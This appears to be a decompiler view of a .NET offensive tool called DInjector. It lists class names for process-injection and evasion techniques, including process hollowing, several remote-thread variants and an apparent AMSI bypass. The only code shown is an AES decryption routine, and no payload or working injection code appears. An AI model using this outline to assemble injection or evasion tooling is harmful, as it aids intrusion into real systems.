 Assemblies
System.Private.CoreLib (8.0.0.0, .NETCoreApp, v8
System.Private.Uri (8.0.0.0, .NETCoreApp, v8.0)
System.Linq (8.0.0.0, .NETCoreApp, v8.0)
System.Private.Xml (8.0.0.0, .NETCoreApp, v8.0)
System.Xaml (8.0.0.0, .NETCoreApp, v8.0)
WindowsBase (8.0.0.0, .NETCoreApp, v8.0)
PresentationCore (8.0.0.0, .NETCoreApp, v8.0)
PresentationFramework (8.0.0.0, .NETCoreApp, v
user32.dll (1.0.0.0, .NETFramework, v4.5)
Metadata
DOS Header
COFF Header
Optional Header
Data Directories
Debug Directory
Tables
String Heap (1213)
UserString Heap (214)
Guid Heap (1)
Blob Heap (772)
References
mscorlib
System
System.Core
kernel32.dll
{ } -
{ } DInjector
AES
AM51
ArgumentParser
ClipboardPointer
CurrentThread
CurrentThreadUuid
Detonator
FunctionPointer
FunctionPointerV2
ProcessHollow
Registers
RemoteThread
RemoteThreadAPC
RemoteThreadContext
RemoteThreadDll
RemoteThreadSuspended
RemoteThreadView
SpawnProcess
{ } DInvoke.Data
{ } DInvoke.DynamicInvoke
{ } DInvoke.ManualMap
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
AES
// DInjector, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// DInjector.AES
using ...
internal class AES
{
private byte[] key;
public AES(string password)
...
private byte[] PerformCryptography(ICryptoTransform cryptoTransform, byte[] data)
...
public byte[] Decrypt(byte[] data)
{
using AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider();
byte[] iV = data.Take(16).ToArray();
byte[] data2 = data.Skip(16).Take(data.Length - 16).ToArray();
aesCryptoServiceProvider.Key = key;
aesCryptoServiceProvider.IV = iV;
aesCryptoServiceProvider.Mode = CipherMode.CBC;
aesCryptoServiceProvider.Padding = PaddingMode.PKCS7;
using ICryptoTransform cryptoTransform = aesCryptoServiceProvider.CreateDecryptor(aesCryptoServiceProvider.Key, aesCryptoServiceProvider.IV);
return PerformCryptography(cryptoTransform, data2);
}
}